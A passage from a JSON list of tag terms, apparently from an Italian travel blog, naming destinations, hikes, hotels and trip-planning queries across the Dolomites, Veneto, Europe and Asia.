pellegrino"},{"term":"patong"},{"term":"pecol"},{"term":"pellestrina"},{"term":"peschiera"},{"term":"petra"},{"term":"piani di pezzè"},{"term":"piemonte"},{"term":"pioggia"},{"term":"piramidi di terra"},{"term":"piramidi di terra segonzano"},{"term":"plan"},{"term":"portogruaro"},{"term":"prato piazza"},{"term":"provence"},{"term":"pudong"},{"term":"relais rosa dei venti"},{"term":"respiro degli alberi"},{"term":"ricetta"},{"term":"rifugio carestiato"},{"term":"rifugio coldai"},{"term":"romantic hotel posta"},{"term":"safari"},{"term":"saint vincent"},{"term":"salisburgo"},{"term":"salò"},{"term":"selva di cadore"},{"term":"sentiero CAI"},{"term":"settimana bianca"},{"term":"simplymunich"},{"term":"siq"},{"term":"sirmione"},{"term":"siror"},{"term":"siviglia"},{"term":"spiaggia"},{"term":"sport hotel tyrol"},{"term":"st johann in tirol"},{"term":"storia"},{"term":"stra"},{"term":"strada del canederlo"},{"term":"strada del vino"},{"term":"strigno"},{"term":"subway"},{"term":"suedtirol"},{"term":"susegana"},{"term":"takaoka"},{"term":"tapas"},{"term":"tempio"},{"term":"termeno"},{"term":"terre del custoza"},{"term":"tonadico"},{"term":"torggelen"},{"term":"tower of london"},{"term":"tramonto"},{"term":"traveelling"},{"term":"travel tips"},{"term":"tre cime di lavaredo"},{"term":"trenino del renon"},{"term":"trentino ski sunrise"},{"term":"tulum"},{"term":"udine"},{"term":"uxmal"},{"term":"val algone"},{"term":"val canzoi"},{"term":"val rendena"},{"term":"val ridanna"},{"term":"val senales"},{"term":"val vanoi"},{"term":"val venegia"},{"term":"valdastico"},{"term":"valdobbiadene"},{"term":"valeggio"},{"term":"vallarsa"},{"term":"valle anterselva"},{"term":"valle dei laghi"},{"term":"valle dei mocheni"},{"term":"valle dello stubai"},{"term":"valles"},{"term":"valli del pasubio"},{"term":"velturno"},{"term":"viaggiare da soli"},{"term":"viaggio di gruppo giordania"},{"term":"viaggio di gruppo in giordania"},{"term":"vidor"},{"term":"vignetta slovenia"},{"term":"vigolana"},{"term":"villa alberti"},{"term":"villa quercia"},{"term":"watamu"},{"term":"weekend lago di garda"},{"term":"wien"},{"term":"winter"},{"term":"yamanote line"},{"term":"#nataledame"},{"term":"."},{"term":"10 capitelli"},{"term":"10 cose da vedere a bassano"},{"term":"10 cose da vedere a vienna"},{"term":"11 settembre"},{"term":"2 giorni a bolzano"},{"term":"3 castelli appiano"},{"term":"3 giorni a berlino"},{"term":"3 tre"},{"term":"4x4"},{"term":"ABC"},{"term":"Arthur Von Schmidt Haus"},{"term":"B\u0026B Longanorbait"},{"term":"B\u0026B forno dei keple"},{"term":"B\u0026b più originale"},{"term":"Bed \u0026 breakfast brunico"},{"term":"DDR"},{"term":"Daitokuji"},{"term":"Dürerweg"},{"term":"Füssen"},{"term":"Goaslschnöllen"},{"term":"Golden Gai"},{"term":"Herrschaftsweg"},{"term":"Higashiyama"},{"term":"Hinterbärenbad Anton Karg Haus"},{"term":"Hohe Tauern"},{"term":"JFK"},{"term":"JR pass"},{"term":"Jin Mao Tower"},{"term":"Kabukicho"},{"term":"Kinkaku-ji"},{"term":"Kitzbhuel"},{"term":"Kitzbühel"},{"term":"Laghetto Wuhnleger"},{"term":"MET"},{"term":"MOMA"},{"term":"Muca"},{"term":"Nihonbashi"},{"term":"Nissan NP300 Navara"},{"term":"Parco Nazionale degli Alti Tauri"},{"term":"Qasr Amra"},{"term":"Qasr Kharana"},{"term":"Senso-Ji"},{"term":"Shinjuku Gyoen"},{"term":"TGV nizza"},{"term":"TKTS"},{"term":"Törggelen Alto Adige"},{"term":"What Phra That Doi Suthep"},{"term":"Wöllaner Nock"},{"term":"abbazia di novacella"},{"term":"abbazia di praglia"},{"term":"abbigliamento"},{"term":"abbigliamento autunno"},{"term":"abbigliamento invernale"},{"term":"abbigliamento invernale per la montagna"},{"term":"abbigliamento montagna"},{"term":"abbigliamento neve"},{"term":"abbigliamento outdoor"},{"term":"abbigliamento trekking invernale"},{"term":"abhaneri"},{"term":"about"},{"term":"abruzzo"},{"term":"accademia"},{"term":"accapi"},{"term":"achensee"},{"term":"acqua alta a venezia"},{"term":"act"},{"term":"addio al celibato europa dell'est"},{"term":"adivino"},{"term":"advice"},{"term":"aereo xian shanghai"},{"term":"aerobus barcellona"},{"term":"aeroporti"},{"term":"aeroporti di roma"},{"term":"aeroporto fiumicino"},{"term":"afd"},{"term":"agios nikolaos"},{"term":"agordo"},{"term":"agriturismo Lemire"},{"term":"agriturismo al capitello"},{"term":"agriturismo alto adige"},{"term":"agriturismo casa pierina"},{"term":"agriturismo colli euganei"},{"term":"agriturismo corteforte"},{"term":"agriturismo in veneto"},{"term":"agriturismo sedici"},{"term":"agriturismo solasna"},{"term":"agriturismo villa selvatico"},{"term":"airtrain"},{"term":"akiba"},{"term":"aktiv hotel santa lucia"},{"term":"aktivhotel santa lucia"},{"term":"al fogher"},{"term":"al meleto val di non"},{"term":"alba in montagna"},{"term":"albaicin"},{"term":"albergo diffuso zoncolan"},{"term":"alcazaba di malaga"},{"term":"alcazar"},{"term":"alcazar reales"},{"term":"alleghe escursioni"},{"term":"alleghe. agordino"},{"term":"allgau"},{"term":"ally farm summer"},{"term":"alo adige"},{"term":"alpe di cimbra"},{"term":"alpe di siusi ciaspole"},{"term":"alpe di siusi vacanza"},{"term":"alpe di villandro ciaspole"},{"term":"alpe di villandro escursioni"},{"term":"alpe madrre"},{"term":"alpen palace"},{"term":"alpi cozie"},{"term":"alpi giapponesi"},{"term":"alpi giulie"},{"term":"alpine pearls"},{"term":"alta via 2"},{"term":"alta via dell'orso"},{"term":"alta via merano"},{"term":"altar knotto"},{"term":"altino"},{"term":"alto adge"},{"term":"alto adide"},{"term":"alto adige bambini"},{"term":"alto adige cosa vedere"},{"term":"alto adige escursioni"},{"term":"alto adige montagna"},{"term":"alto adige se piove"},{"term":"alto adoge"},{"term":"altopiano  di asiago"},{"term":"altopiano asiago"},{"term":"altopiano del renon inverno"},{"term":"altopiano della vigolana"},{"term":"altopiano delle pale ciaspole"},{"term":"altopiano paganella"},{"term":"alzaie"},{"term":"amman"},{"term":"ammersee"},{"term":"andalo escursioni"},{"term":"andalo inverno"},{"term":"andalo molveno"},{"term":"andalucìa"},{"term":"andechs"},{"term":"andreas hofer"},{"term":"anello 3 rifugi val fiscalina"},{"term":"anello cansiglio"},{"term":"anello perlone. garda trentino"},{"term":"anello piccole dolomiti"},{"term":"anello sant'augusta"},{"term":"animali della savana"},{"term":"ankara"},{"term":"antalya"},{"term":"anterselva."},{"term":"antibes"},{"term":"aosta"},{"term":"apartments noventa"},{"term":"aperitivo venezia"},{"term":"app montagna"},{"term":"appartamento il cervo"},{"term":"appiano cosa vedere"},{"term":"applicazioni trekking"},{"term":"aquileia cosa vedere"},{"term":"arche travel"},{"term":"aria condizionata auto"},{"term":"armi"},{"term":"arrampicata sul ghiaccio"},{"term":"arte sella"},{"term":"asakusa"},{"term":"asiago inverno"},{"term":"asiago. montagna"},{"term":"assicurazione"},{"term":"assicurazione in montagna"},{"term":"astoria wines"},{"term":"astria"},{"term":"astro del ciel"},{"term":"attentato di sarajevo"},{"term":"attività sportiva"},{"term":"attrezzaturea corsa"},{"term":"aufguss"},{"term":"augustiner"},{"term":"austria inverno"},{"term":"austrian airlines"},{"term":"autentic adler"},{"term":"auto"},{"term":"autobus 100 nizza"},{"term":"autobus abbazia novacella"},{"term":"autobus avignone"},{"term":"autobus costa azzurra"},{"term":"autobus da nizza per monaco"},{"term":"autobus da nizza per saint paul"},{"term":"autobus lloret del mar girona"},{"term":"autobus per eze"},{"term":"autobus tossa del mar lloret"},{"term":"autobus venezia klagenfurt"},{"term":"autonoleggio"},{"term":"autostrada slovenia"},{"term":"autunno alto adige"},{"term":"autunno trentino"},{"term":"autunno va di fiemme"},{"term":"avez del prinzep"},{"term":"avignone"},{"term":"avio"},{"term":"avvento a vipiteno"},{"term":"avvento in carinzia"},{"term":"avventura"},{"term":"azienda agricola"},{"term":"b\u0026b corbezzole"},{"term":"b\u0026b verona"},{"term":"baayern"},{"term":"bacari"},{"term":"bacaro"},{"term":"bacaro tour"},{"term":"bad haring"},{"term":"bad moss"},{"term":"bagaglio trekking"},{"term":"bagni di fieno"},{"term":"bagni di san candido inverno"},{"term":"bagni san candido"},{"term":"bagno di foresta"},{"term":"baia delle sirene"},{"term":"baita angelini"},{"term":"baita camol"},{"term":"baita ciclamino molveno"},{"term":"baita dovich"},{"term":"baita in montagna"},{"term":"baita montagna"},{"term":"baita montagna lombardia"},{"term":"baita segantini"},{"term":"baita valon"},{"term":"baite valle dei mocheni"},{"term":"balot tacà via"},{"term":"bambini"},{"term":"bangla road"},{"term":"baranci"},{"term":"barbagia"},{"term":"barca a remi"},{"term":"barca a vela"},{"term":"barca a vela lago di garda"},{"term":"barca a vela sul garda"},{"term":"barche a vela toscana"},{"term":"barche veneziane"},{"term":"barchessa"},{"term":"barcis"},{"term":"bardolino lungolago"},{"term":"barefoot walking"},{"term":"basilica dei frari"},{"term":"bastonici trekking"},{"term":"battaglia del solstizio"},{"term":"battaglia di vittorio veneto"},{"term":"battaglia terme"},{"term":"battaglie dell'isonzo.grande guerra"},{"term":"battello lago di garda"},{"term":"bayern ticket"},{"term":"becco di filadonna"},{"term":"bed \u0026 breakfast pietra rara"},{"term":"bellunese"},{"term":"belluno. trekking"},{"term":"belvedere bezzecca"},{"term":"benaco"},{"term":"benefici camminata"},{"term":"benefici fanghi di abano"},{"term":"benessere del viaggio"},{"term":"benessere fisico"},{"term":"benessere nella natura"},{"term":"bento"},{"term":"beoi zac"},{"term":"bergamo cosa vedere"},{"term":"berghotel racines"},{"term":"berghotel seesto"},{"term":"berlin"},{"term":"berliner hutte"},{"term":"berlino dell'est"},{"term":"best hotel"},{"term":"best of the alps"},{"term":"bew york"},{"term":"bezzecca"},{"term":"biata nel bosco"},{"term":"bici elettrica fiido"},{"term":"bici elettrica pieghevole"},{"term":"biergarten"},{"term":"big five"},{"term":"biglietti alhambra"},{"term":"biglietti neuschwastein"},{"term":"bike experience"},{"term":"bike hotel garda"},{"term":"bike. hotel teutschhaus"},{"term":"bio hotel"},{"term":"biotopo anterselva"},{"term":"birra"},{"term":"birrerie di monaco"},{"term":"biscotti"},{"term":"biscotti di natale"},{"term":"bivacco dei loff"},{"term":"bivacco marsini"},{"term":"bivacco menegazzi"},{"term":"bizat hutte"},{"term":"bled"},{"term":"bletterbach"},{"term":"blo di viaggi"},{"term":"blog di viaggi. blog sul veneto"},{"term":"blog di viaggi. meran"},{"term":"blog grande guerra"},{"term":"blogger"},{"term":"bloggerWEmoena"},{"term":"blu hotels"},{"term":"blu hotels senales"},{"term":"bmw"},{"term":"bodenalm"},{"term":"bologna"},{"term":"bolzano 3 giorni"},{"term":"bolzano inverno"},{"term":"bolzano se piove"},{"term":"bolzano turismo"},{"term":"book of kells"},{"term":"borca di cadore"},{"term":"borghetto"},{"term":"borghi italia"},{"term":"borghi trentino alto adige"},{"term":"borghin"},{"term":"borgo valsugana"},{"term":"borgoluce"},{"term":"borraccia"},{"term":"bosco"},{"term":"bosco bambù"},{"term":"bosco che suona"},{"term":"bosco chiesanuova"},{"term":"bosco degli eroi"},{"term":"bosco della mesola"},{"term":"bosco di mestre"},{"term":"botìro"},{"term":"boxup self storage"},{"term":"bramezza"},{"term":"bramito cervo"},{"term":"bratwurst"},{"term":"brent de l'art"},{"term":"brenta"},{"term":"brescia"},{"term":"bressanone cosa vedere"},{"term":"brisighella"},{"term":"broadway"},{"term":"brooklyn bridge"},{"term":"brunate"},{"term":"brunico  con la pioggia brunico"},{"term":"brunico autunno"},{"term":"brunico ciaspolate"},{"term":"brunico escursioni"},{"term":"brusadaz"},{"term":"brussa"},{"term":"buche di ghiaccio appiano"},{"term":"buchteln"},{"term":"buckingham palace"},{"term":"buddha disteso"},{"term":"bund"},{"term":"burano coma arrivare"},{"term":"burkhard cascate"},{"term":"bus"},{"term":"bus del buson"},{"term":"busatte tempesta"},{"term":"buso dei briganti"},{"term":"busoni di sega di ala"},{"term":"ca dario venezia"},{"term":"ca dei boci"},{"term":"ca di dolle"},{"term":"ca marcello"},{"term":"ca' roman"},{"term":"cadipietra"},{"term":"cadore regno delle ciaspe"},{"term":"caffè di vienna"},{"term":"cala del sasso"},{"term":"cala giverola"},{"term":"calabria"},{"term":"calcio"},{"term":"caldaro escursioni"},{"term":"caldera"},{"term":"callejòn de las flores"},{"term":"calze elbec"},{"term":"calze infrarossi"},{"term":"calze trekking montagna"},{"term":"cambio gomme"},{"term":"camera con idromassaggio"},{"term":"camere di cirmolo"},{"term":"camini delle fate"},{"term":"camminamento di ronda"},{"term":"camminata"},{"term":"camminata a piedi nudi"},{"term":"camminata di gruppo"},{"term":"camminate in montagna"},{"term":"cammino san vili"},{"term":"campagna lupia"},{"term":"campeggi toscana"},{"term":"campeggi veneto"},{"term":"camping olympia"},{"term":"campitello di fassa cosa vedere"},{"term":"campo di brenzone"},{"term":"campo trincerato mestre"},{"term":"canal san bovo"},{"term":"canale di tennno"},{"term":"cannaregio"},{"term":"cannes"},{"term":"canoa"},{"term":"canoa lombardia"},{"term":"canova"},{"term":"canove"},{"term":"cantina al silter"},{"term":"cantine"},{"term":"canyon"},{"term":"canyon limarò"},{"term":"caorìa"},{"term":"capcut"},{"term":"capitali europee"},{"term":"caporetto"},{"term":"cappadoccia"},{"term":"cappadocia"},{"term":"cappella nel bosco sesto"},{"term":"caraibi"},{"term":"carinzia austria."},{"term":"carinzia dove dormire"},{"term":"carnevale di sappada"},{"term":"carso"},{"term":"casa Kugy"},{"term":"casa batlò"},{"term":"casa de guardia"},{"term":"casa dei libri"},{"term":"casa gassho"},{"term":"casa giulietta"},{"term":"casa lola"},{"term":"casa mia guesthouse"},{"term":"casa nelle grotte"},{"term":"casa pedrera"},{"term":"casa sull'albero"},{"term":"casa vacanze"},{"term":"cascais"},{"term":"cascata"},{"term":"cascata amola"},{"term":"cascata cavalese"},{"term":"cascata del lupo"},{"term":"cascata del salton"},{"term":"cascata delle comelle"},{"term":"cascata di brazzavalle"},{"term":"cascata di tret"},{"term":"cascata frankbach"},{"term":"cascata rio cavallo"},{"term":"cascata ru da assola"},{"term":"cascata schivanoia"},{"term":"cascata sflunc"},{"term":"cascata silan"},{"term":"cascata val civetta"},{"term":"cascate acquafraggia"},{"term":"cascate dell'arzino"},{"term":"cascate di riva"},{"term":"cascate di saent"},{"term":"cascate di stanghe"},{"term":"cascate di vallesinella"},{"term":"cascate islanda"},{"term":"cascate sottoguda"},{"term":"cascate vallesinella"},{"term":"cascate vallesinella inverno"},{"term":"cascate veneto"},{"term":"case da mont"},{"term":"case dipinte"},{"term":"casera lodina"},{"term":"casino di vienna"},{"term":"casino venezia"},{"term":"casinò venezia"},{"term":"casro triestino"},{"term":"casscate del boite"},{"term":"casscate di fanes"},{"term":"cassone"},{"term":"castagneto"},{"term":"castel del monte"},{"term":"castelberto"},{"term":"castelfeder"},{"term":"castelli alpi"},{"term":"castelli del deserto"},{"term":"castelli tirolo"},{"term":"castelli val di non"},{"term":"castelli veneto"},{"term":"castello ajloun"},{"term":"castello catajo"},{"term":"castello cittadella"},{"term":"castello delle fiabe"},{"term":"castello di avio"},{"term":"castello di karak"},{"term":"castello di linderhof"},{"term":"castello di soave"},{"term":"castello di zumelle"},{"term":"castello ninjo"},{"term":"catalogna"},{"term":"catalonia"},{"term":"catinaccio escursioni"},{"term":"cavallo di strembo"},{"term":"celestun"},{"term":"centro benessere"},{"term":"centro benessere jesolo"},{"term":"centuriazione romana"},{"term":"ceraino"},{"term":"cercare casa a venezia"},{"term":"cervia"},{"term":"chalet al foss"},{"term":"chalet romantici idromassaggio"},{"term":"chamonix"},{"term":"charme"},{"term":"chelsea"},{"term":"chianale"},{"term":"chichen itza"},{"term":"chiesa sant'ippolito"},{"term":"chiese di venezia"},{"term":"chiesetta di san silvestro"},{"term":"chiesetta san valentino"},{"term":"chiesetta spirito santo"},{"term":"china town"},{"term":"chioggia"},{"term":"ciampac"},{"term":"ciampac ciaspole"},{"term":"ciampac escursioni"},{"term":"ciaspe"},{"term":"ciaspolata val zoldana"},{"term":"ciaspole alpe di siusi"},{"term":"ciaspole alto adige"},{"term":"ciaspole andalo"},{"term":"ciaspole cortina"},{"term":"ciaspole lagorai"},{"term":"ciaspole nevegal"},{"term":"ciaspole renon"},{"term":"ciaspole tirolo"},{"term":"ciaspole trentino"},{"term":"cibiana"},{"term":"cibo"},{"term":"cichetti"},{"term":"ciclabile alti tauri"},{"term":"ciclabile dei aghi"},{"term":"ciclabile garda"},{"term":"ciclabile limone"},{"term":"ciclabile san candido lienzl"},{"term":"ciclabile val di sole"},{"term":"ciclabile valsugana"},{"term":"ciclabile vecchio trenino asiago"},{"term":"ciclabili veneto"},{"term":"cicloturismo"},{"term":"ciclovia  alpe adria"},{"term":"cima carega"},{"term":"cima d'oro"},{"term":"cima durmont"},{"term":"cima ekar"},{"term":"cima framont"},{"term":"cima mughera"},{"term":"cima panarotta"},{"term":"cima parì"},{"term":"cima portule"},{"term":"cima pozzette"},{"term":"cima sass di stria"},{"term":"cima trappola"},{"term":"cimbri"},{"term":"cimitero dei burci"},{"term":"cinque terre escursioni"},{"term":"cinque torri"},{"term":"cinque torri inverno"},{"term":"cinta muraria"},{"term":"circle lines cruises"},{"term":"cison di valmarino"},{"term":"cittadella"},{"term":"città austria"},{"term":"città del veneto"},{"term":"città europee"},{"term":"città fortificate"},{"term":"città italiane"},{"term":"città murate del veneto"},{"term":"città proibita"},{"term":"cividale del friuli"},{"term":"club hotel alpino"},{"term":"cmp"},{"term":"coba"},{"term":"cobà"},{"term":"codice sconto"},{"term":"coimbra"},{"term":"col campeggia"},{"term":"col cornier"},{"term":"col dei baldi"},{"term":"col dei scios"},{"term":"col di lana"},{"term":"col margherita"},{"term":"col rodella"},{"term":"col visentin"},{"term":"colcerver"},{"term":"coli euganei"},{"term":"coll euganei"},{"term":"colle"},{"term":"colli berici escursioni"},{"term":"colli veneti"},{"term":"colline de prosecco"},{"term":"colline del prosecco escursioni"},{"term":"colliuna del castello"},{"term":"colodri"},{"term":"colore lago sorapiss"},{"term":"comacchio"},{"term":"comano"},{"term":"comano terme"},{"term":"come acquistare i biglietti alhambra"},{"term":"come arrivare"},{"term":"come arrivare a achiang mai"},{"term":"come arrivare a montserrat"},{"term":"come arrivare a takayama"},{"term":"come arrivare a venezia"},{"term":"come arrivare a villa Ephrussi"},{"term":"come arrivare rifugio padova"},{"term":"come fare con l'acqua alta"},{"term":"come muoversi"},{"term":"come muoversi a bangkok"},{"term":"come muoversi a pechino"},{"term":"come muoversi a venezia"},{"term":"come muoversi in alto adige"},{"term":"come organizzare viaggio"},{"term":"come prenotare la visita al memorial"},{"term":"come raggiungere centro barcellona"},{"term":"come raggiungere londra da stansted"},{"term":"come raggiungere saint paul de vence"},{"term":"come raggiungere tossa del mar"},{"term":"come salire a montjuic"},{"term":"come scegliere un safari"},{"term":"come usare le ciaspole"},{"term":"come usarebastoncini trekking"},{"term":"come vedere le isole di venezia"},{"term":"come vestirsi escursione inverno"},{"term":"come visitare i serrai di sottoguda"},{"term":"comelico escursioni"},{"term":"como"},{"term":"comportamento in montagna"},{"term":"condividi il tuo natale"},{"term":"conduzione familiare"},{"term":"conegliano"},{"term":"contro la noia in viaggio"},{"term":"controllo auto"},{"term":"contrà pria"},{"term":"coppa del mondo alta badia"},{"term":"cornello dei tasso"},{"term":"corno bianco"},{"term":"corno d'aquilio"},{"term":"corno del renon ciaspole"},{"term":"corno della marogna"},{"term":"corno di fana"},{"term":"corno di tres"},{"term":"corrida"},{"term":"corsa"},{"term":"corso di tedesco"},{"term":"cortaccia"},{"term":"cortellazzo"},{"term":"cortina con la pioggia"},{"term":"cortina cosa mangiare"},{"term":"cortina d'ampezzo cosa vedere"},{"term":"cortina d'ampoezzo"},{"term":"cortina dove dormire"},{"term":"cortina escursioni"},{"term":"cortina foliage"},{"term":"cortina inverno"},{"term":"corvara"},{"term":"cosa fare a bibione"},{"term":"cosa fare a chiang mai"},{"term":"cosa fare a girona"},{"term":"cosa fare a jesolo"},{"term":"cosa fare a lignano"},{"term":"cosa fare a londra"},{"term":"cosa fare a monaco"},{"term":"cosa fare a siviglia"},{"term":"cosa fare a tossa del mar"},{"term":"cosa fare a xian"},{"term":"cosa fare in slovenia"},{"term":"cosa fare in thailandia"},{"term":"cosa fare in veneto"},{"term":"cosa fare sui colli euganei"},{"term":"cosa fare sul garda"},{"term":"cosa mangiare a malaga"},{"term":"cosa mangiare a venezia piatti tipici"},{"term":"cosa mangiare in italia"},{"term":"cosa mangiare in montagna"},{"term":"cosa mangiare in spagna"},{"term":"cosa serve dormire in rifugio"},{"term":"cosa sono le tapas"},{"term":"cosa vdedere a creta"},{"term":"cosa vedee a montecarlo"},{"term":"cosa vedere"},{"term":"cosa vedere a ayuttahya"},{"term":"cosa vedere a bangkok"},{"term":"cosa vedere a barcellona"},{"term":"cosa vedere a bassano del grappa"},{"term":"cosa vedere a belluno"},{"term":"cosa vedere a berlino"},{"term":"cosa vedere a brunico"},{"term":"cosa vedere a budapest"},{"term":"cosa vedere a castelfranco veneto"},{"term":"cosa vedere a chiang mai"},{"term":"cosa vedere a chioggia"},{"term":"cosa vedere a cordoba"},{"term":"cosa vedere a dublino"},{"term":"cosa vedere a fussen"},{"term":"cosa vedere a garmisch"},{"term":"cosa vedere a granada"},{"term":"cosa vedere a kanazawa"},{"term":"cosa vedere a londra"},{"term":"cosa vedere a malaga"},{"term":"cosa vedere a merano"},{"term":"cosa vedere a norimberga"},{"term":"cosa vedere a padova"},{"term":"cosa vedere a plan de corones"},{"term":"cosa vedere a portogruaro"},{"term":"cosa vedere a riva del garda"},{"term":"cosa vedere a salisburgo"},{"term":"cosa vedere a san candido"},{"term":"cosa vedere a siviglia"},{"term":"cosa vedere a verona"},{"term":"cosa vedere a vicenza"},{"term":"cosa vedere a vienna"},{"term":"cosa vedere a villach"},{"term":"cosa vedere a vipiteno"},{"term":"cosa vedere a xian"},{"term":"cosa vedere ad arco"},{"term":"cosa vedere in cappadocia"},{"term":"cosa vedere in giordania"},{"term":"cosa vedere in val di non"},{"term":"cosa vedere in val di sole"},{"term":"cosa visitare a monaco di baviera"},{"term":"cosa visitare a petra"},{"term":"cosa visitare ad asiago"},{"term":"cosplay"},{"term":"costa crociere"},{"term":"costabella"},{"term":"costalovara"},{"term":"costalta"},{"term":"coste di baone"},{"term":"courmayer dove dormire"},{"term":"crespano del grappa"},{"term":"crespi d'adda"},{"term":"creste di naole"},{"term":"creste milies"},{"term":"creta"},{"term":"crissolo"},{"term":"croce di fai"},{"term":"croce di salò"},{"term":"croce lumignano"},{"term":"crossfit"},{"term":"cucina tradizonale della montagna"},{"term":"custoza"},{"term":"da barba"},{"term":"da meto"},{"term":"da milano a como"},{"term":"da ponte a ponte"},{"term":"da vigo a pera"},{"term":"dal sacro al prosecco"},{"term":"dalla montagna al castello"},{"term":"day spa"},{"term":"day spa abano terme"},{"term":"day spa bolzano"},{"term":"delta del po 3 giorni"},{"term":"delta del po bici"},{"term":"demel"},{"term":"deposito sci"},{"term":"desenzano del garda"},{"term":"deserto"},{"term":"destinazioni turistiche"},{"term":"diga del vajont"},{"term":"digital detox"},{"term":"digital detox trentino"},{"term":"dintorni di merano"},{"term":"dobbiaco ciaspole"},{"term":"dolometcard"},{"term":"dolomiti  itinerario"},{"term":"dolomiti autunno"},{"term":"dolomiti belllunesi"},{"term":"dolomiti brenta"},{"term":"dolomiti cosa vedere"},{"term":"dolomiti di sesto"},{"term":"dolomiti dove si trovano"},{"term":"dolomiti poco conosciute"},{"term":"dolomiti superski"},{"term":"dolomitii ski jazz"},{"term":"donne giraffa"},{"term":"dormire a folgaria"},{"term":"dormire a padova"},{"term":"dormire in un faro"},{"term":"dormire in un maso"},{"term":"dormire in una villa veneta"},{"term":"dormire lago di garda"},{"term":"dormire sotto le stelle"},{"term":"dorsoduro"},{"term":"doss del sabion"},{"term":"doss tondo"},{"term":"dosso costalta"},{"term":"douro"},{"term":"dove alloggiare ad auronzo"},{"term":"dove dormire a bassano"},{"term":"dove dormire a castelrotto"},{"term":"dove dormire a limone"},{"term":"dove dormire a londra"},{"term":"dove dormire a montegrotto"},{"term":"dove dormire a san candido"},{"term":"dove dormire a san vigilio di marebbe"},{"term":"dove dormire a seefeld"},{"term":"dove dormire ad asiago"},{"term":"dove dormire arabba"},{"term":"dove dormire in alto adige"},{"term":"dove dormire in valle aurina"},{"term":"dove dormire in valsugana"},{"term":"dove dormire in veneto"},{"term":"dove fare le cascate du ghiaccio"},{"term":"dove fare sci di fondo in val pusteria"},{"term":"dove imparare il tedesco"},{"term":"dove mangiare a lignano"},{"term":"dove mangiare a malaga"},{"term":"dove mangiare a venezia"},{"term":"dove mangiare a vienna"},{"term":"dove mangiare in val zoldana"},{"term":"dove soggiornare sesto val fiscalina"},{"term":"drago di vaia"},{"term":"drago vaia"},{"term":"dro"},{"term":"dublin"},{"term":"dublino"},{"term":"due giorni vacanza in italia"},{"term":"duino"},{"term":"durer"},{"term":"ebook gratuiti"},{"term":"eco friendly"},{"term":"edreams"},{"term":"eggental"},{"term":"eibsee"},{"term":"eisbruggsee"},{"term":"el pimpi"},{"term":"el pipayo"},{"term":"elefanti"},{"term":"eleonora duse"},{"term":"elfbar vape"},{"term":"elle ecoholiday resort"},{"term":"empire state building"},{"term":"energia pulita"},{"term":"enoteca"},{"term":"enrosadira"},{"term":"entrata museo picasso"},{"term":"eremo dei romiti"},{"term":"eremo san cassiano"},{"term":"eremo san donato"},{"term":"eremo san micel"},{"term":"eremo santa giustina"},{"term":"erto"},{"term":"erto e casso"},{"term":"esccursioni scena"},{"term":"escursione a Eze village"},{"term":"escursione a cozumel"},{"term":"escursione a montecarlo"},{"term":"escursione ad asiago"},{"term":"escursione agordo"},{"term":"escursione alpe di siusi"},{"term":"escursione campo"},{"term":"escursione colfosco"},{"term":"escursione colli berici"},{"term":"escursione con le ciaspole"},{"term":"escursione da Nizza"},{"term":"escursione da monaco"},{"term":"escursione da tossa"},{"term":"escursione di gruppo vidor"},{"term":"escursione domegge"},{"term":"escursione in barca"},{"term":"escursione in tirolo"},{"term":"escursione in val di cembra"},{"term":"escursione in val venegia"},{"term":"escursione in valle aurina"},{"term":"escursione isole della laguna di venezia"},{"term":"escursione laguna venezia"},{"term":"escursione per malghe a seefeld"},{"term":"escursione rifugio padova"},{"term":"escursione rifugio venezia"},{"term":"escursione san vigilio di marebbe"},{"term":"escursione sorapiss"},{"term":"escursione sul cansiglio"},{"term":"escursione valbruna"},{"term":"escursioni a como"},{"term":"escursioni a cortina"},{"term":"escursioni a seefeld"},{"term":"escursioni alta quota"},{"term":"escursioni arabba"},{"term":"escursioni asiago"},{"term":"escursioni auronzo."},{"term":"escursioni da barcellona"},{"term":"escursioni da nizza"},{"term":"escursioni da watamu"},{"term":"escursioni facili alpi"},{"term":"escursioni garda"},{"term":"escursioni in cadore"},{"term":"escursioni in carrozzina"},{"term":"escursioni in trentino"},{"term":"escursioni invernali"},{"term":"escursioni limone"},{"term":"escursioni merano"},{"term":"escursioni montagna inverno"},{"term":"escursioni sulle dolomiti"},{"term":"escursioni svizzera"},{"term":"escursioni tofane"},{"term":"escursioni val di fassa"},{"term":"escursioni val di non"},{"term":"escursioni veneto"},{"term":"escursioni vipiteno"},{"term":"escursioni yucatan"},{"term":"esercito di terracotta"},{"term":"esperienze in trentino"},{"term":"esperienze lago di garda"},{"term":"esperienze lombardia"},{"term":"esperienze veneto"},{"term":"esperienze venezia"},{"term":"esposizione d'arte nel bosco"},{"term":"este cosa vedere"},{"term":"europa"},{"term":"eventi val di fiemme"},{"term":"excelsior resort"},{"term":"excursion"},{"term":"experience val di sole"},{"term":"eze"},{"term":"eze village"},{"term":"ezzelino da romano"},{"term":"fabbrica guinness"},{"term":"facile escursione dolomiti"},{"term":"facile passeggiata"},{"term":"falcade escursioni"},{"term":"falkensteiner"},{"term":"falkensteinerhof"},{"term":"fanghi abano"},{"term":"fangoterapia"},{"term":"fangoterapia benefici"},{"term":"fano"},{"term":"faro di goro"},{"term":"fatehpur sikri"},{"term":"fatima"},{"term":"feilkopf"},{"term":"ferrara cosa vedere"},{"term":"ferry"},{"term":"festa castagne"},{"term":"festa dei marroni combai"},{"term":"festa del bocolo"},{"term":"festa del canederlo"},{"term":"festoval delle malghe"},{"term":"fiera di primiero cosa vedere"},{"term":"fiera di primiero inverno"},{"term":"fifth avenue"},{"term":"film  hollywood"},{"term":"fioritura meli vak di non"},{"term":"fira"},{"term":"fiume"},{"term":"fiume aril"},{"term":"fiume livenza"},{"term":"fiume sile"},{"term":"fiè allo sciliar"},{"term":"flamenco"},{"term":"flatiron"},{"term":"folgaria escursioni"},{"term":"folgaria pioggia"},{"term":"foliage autunno"},{"term":"foliage italia"},{"term":"foliage trentino"},{"term":"folklore"},{"term":"fontana di xian"},{"term":"fontanassi"},{"term":"fonte magica"},{"term":"fonzaso"},{"term":"fooliage veneto"},{"term":"for forest"},{"term":"forcella"},{"term":"forcella bocche"},{"term":"forcia neigra"},{"term":"forest bathing"},{"term":"foresta degli innovatori"},{"term":"foresta dei violini"},{"term":"fornaggio asiago"},{"term":"fornesighe"},{"term":"forni di sopra escursioni"},{"term":"forno di zoldo"},{"term":"forra del lupo"},{"term":"forte belvedere"},{"term":"forte campolongo"},{"term":"forte campolongo inverno"},{"term":"forte cherle"},{"term":"forte coldarco"},{"term":"forte corbin"},{"term":"forte di tenna"},{"term":"forte interrotto"},{"term":"francesco baracca"},{"term":"francesco giuseppe"},{"term":"freundalm"},{"term":"friuli escursioni"},{"term":"friuli venezia 